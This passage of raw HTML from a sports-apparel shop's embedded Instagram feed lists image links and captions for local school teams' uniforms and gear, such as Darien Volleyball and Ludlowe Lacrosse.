AAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=sco